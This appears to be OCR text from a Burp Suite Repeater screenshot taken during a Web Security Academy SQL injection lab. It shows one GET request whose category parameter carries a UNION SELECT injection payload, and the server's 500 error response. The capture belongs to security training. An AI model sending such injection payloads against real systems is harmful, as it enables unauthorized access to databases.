 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - sql injection - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × ...
Send Cancel < > Target: https://ac991f8f1f299c32c0340c9000790077.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+union+select+null,null+--+ HTTP/1.1
2 Host: ac991f8f1f299c32c0340c9000790077.web-security-academy.net
3 Cookie: session=4OL0atVqM6yaDULWNxSahtO1cWkmhLHw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac991f8f1f299c32c0340c9000790077.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error
? Search... 0 matches
INSPECTOR